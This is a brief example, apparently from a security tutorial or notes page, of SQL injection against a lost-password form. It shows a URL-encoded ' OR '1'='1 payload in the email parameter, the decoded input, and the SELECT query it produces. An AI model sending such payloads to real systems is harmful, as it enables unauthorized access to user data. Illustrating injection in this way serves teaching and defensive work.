 SQL injection – sample – lostpassword
lostpassword.php?email=whatever@me.com%27+OR+%271%27%3D%271
email=whatever@me.com' OR '1'='1
select * from user where email='whatever@me.com' OR '1'='1'
 
